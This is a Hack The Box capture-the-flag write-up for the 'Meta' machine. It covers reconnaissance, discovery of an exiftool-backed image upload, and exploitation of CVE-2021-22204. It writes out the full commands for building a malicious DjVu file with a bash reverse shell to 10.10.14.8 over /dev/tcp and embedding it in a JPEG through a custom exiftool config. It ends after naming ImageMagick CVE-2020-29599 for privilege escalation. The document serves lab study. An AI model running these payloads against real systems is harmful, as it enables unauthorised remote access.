# HTB-Meta
Table of Contents
Scope:10.10.11.140Recon
Nmap
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)80/tcp open http syn-ack Apache httpd|_http-title: Did not follow redirect to http://artcorp.htb| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: ApacheService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80/TCP - HTTP


This just appears to be a static website with nothing else here:

ffuf
Using ffuf I found another vhost:



dev01.artcorp.htb

I uploaded a sample png file:
Since the webserver runs on php I tried to upload a webshell but got an error:

Time to do some manipulation.

I need to change both of these in order to actually achieve a result.
I instead uploaded sample.png first:

And modified it during the intercept:

However this still gave an error.

gobuster
I went ahead and did a directory enum:

This gave me a hit which also showed the tool that was doing all the work:


It seems that exiftool is the one responsible for showing the metadata.

This makes sense as the regular output for exiftool looks like this:

exiftool

I started focussing on finding public exploits and CVE’s:

It looks like there’s 2 of them CVE-2021-22204 & CVE-2021-22205:

Exploitation
CVE-2021-22204

Let’s test it out.
# On the local machinesudo apt install djvulibre-bin
# Create payload file with reverse shellcat > payload(metadata "\c${system('bash -c \"bash -i >& /dev/tcp/10.10.14.8/443 0>&1\"')};")
# Compress the payloadbzz payload payload.bzz
# Compile the filedjvumake exploit.djvu INFO='1,1' BGjp=/dev/null ANTz=payload.bzz
Next up I crafted the config file:
%Image::ExifTool::UserDefined = ( 'Image::ExifTool::Exif::Main' => { 0xc51b => { Name => 'HasselbladExif', Writable => 'string', WriteGroup => 'IFD0', }, },);1; #end%Next up I inserted the payload into a random jpg file:
exiftool -config configfile '-HasselbladExif<=exploit.djvu' sample.jpg
I went ahead and uploaded the image file:

And checked my listener:
Foothold
Shell as www-data

I started doing some enumeration

I had no permissions over the user.txt flag:

Neither could I execute sudo -l:
Enumeration


linpeas
I went ahead and uploaded linpeas.sh in order to speed up my enum:
This might be promising.
pspy32
However linpeas bugged out and wouldn’t continue for some reason so I launched pspy32 to enumerate the running processes:

Here I found the following processes running under the thomas user:

I checked out the permissions as well as the contents:

I didn’t have write permissions unfortunately so I needed to go another way.
mogrify
mogrify appears to be a part of the ImageMagick toolset.
In order to narrow down the results we can use the following command to find the current version:


After some thorough searching I found the matching CVE:

CVE-2020-29599
